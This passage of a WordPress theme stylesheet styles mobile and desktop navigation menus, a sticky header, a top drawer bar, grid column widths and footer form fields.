    content: "\f107";
    font-family: 'fontawesome';
    display: inline-block;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #004987;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #004987;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #004987;
    z-index: 999999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input[type="search"] {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button[type="submit"] {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-1 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    padding-right: 80px;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 80px;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-4 > .container {
    background: #f2f2f2;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo-mobile img {
    max-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
    font-size: 20px;
    color: #000;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #004987;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 90px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    display: none;
    margin-left: 5px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret:before {
    content: '\f107';
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #004987;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 38px;
  }
  .x-menu-item b.x-caret:before {
    content: "\f105";
    font-family: 'fontawesome';
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.01em;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu a.x-menu-a-text {
    text-transform: none;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\f105";
    font-family: 'fontawesome';
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(0, 73, 135, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: 'Oswald';
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: rgba(255, 255, 255, 0.15);
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #004987;
  }
  .x-nav-menu > li.x-menu-item > a {
    color: inherit;
    position: relative;
  }
  .x-nav-menu > li.x-menu-item > a:after {
    content: '';
    background-color: #0075a8;
    height: 4px;
    width: 0;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: 5px;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu > li.current-menu-ancestor > a:after,
  .x-nav-menu > li.current-menu-parent > a:after,
  .x-nav-menu > li.menu-current > a.x-menu-a-text:after,
  .x-nav-menu > li > a.x-menu-a-text:hover:after,
  .x-nav-menu > li.x-menu-item:hover > a:after {
    width: 100%;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
.footer-main-border-color,
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select,
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select,
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select,
.main-footer-wrapper .main-footer #wp-calendar tbody td,
.main-footer-wrapper .main-footer .tagcloud a {
  border-color: #454545 !important;
}
.footer-above-border-color,
.main-footer-wrapper .footer-above-wrapper .footer-above-inner,
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select,
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  border-color: #005cab !important;
}
.bottom-bar-border-color,
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner,
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select,
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  border-color: #005cab !important;
}
.main-footer-wrapper {
  position: relative;
  background-color: #333333;
}
.main-footer-wrapper.dark a:hover,
.main-footer-wrapper.dark a:active,
.main-footer-wrapper.dark a:focus {
  color: #fff;
}
.main-footer-wrapper.dark .tagcloud a:hover,
.main-footer-wrapper.dark .tagcloud a:focus,
.main-footer-wrapper.dark .tagcloud a:active {
  border-color: #fff;
  background-color: #fff;
  color: #222;
}
.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.main-footer-wrapper .widget .wp-block-group__inner-container > h2,
.main-footer-wrapper .widget-title {
  font-size: 18px;
  font-weight: normal;
  color: #ffffff;
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 15px;
}
.main-footer-wrapper .widget .wp-block-group__inner-container > h2:after,
.main-footer-wrapper .widget-title:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 100%;
}
.main-footer-wrapper .two-col:after {
  content: "";
  display: block;
  clear: both;
}
.main-footer-wrapper .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select {
  background-color: transparent;
  border: solid 1px;
}
.main-footer-wrapper .wpcf7-form input[type="text"]:focus,
.main-footer-wrapper .wpcf7-form input[type="search"]:focus,
.main-footer-wrapper .wpcf7-form input[type="email"]:focus,
.main-footer-wrapper .wpcf7-form input[type="url"]:focus,
.main-footer-wrapper .wpcf7-form input[type="password"]:focus,
.main-footer-wrapper .wpcf7-form input[type="tel"]:focus,
.main-footer-wrapper .wpcf7-form textarea:focus,
.main-footer-wrapper .wpcf7-form select:focus {
  border-color: #004987 !important;
}
.main-footer-wrapper .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
.main-footer-wrapper .footer-contact-us li {
  padding-left: 20px;
  position: relative;
}
.main-footer-wrapper .footer-contact-us li i.fa {
  position: absolute;
  left: 0;
  line-height: 2em;
}
.main-footer-wrapper .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  display: block;
}
.main-footer-wrapper .form-contact-wrap.large-form input[type="text"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="tel"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="email"],
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  width: 100%;
}
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select {
  background-color: transparent;
  border: 1px solid;
}
.main-footer-wrapper .mailchimp-hide-label .mailchimp-label {
  display: none;
}
.main-footer-wrapper .mc4wp-alert p {
  text-align: center;
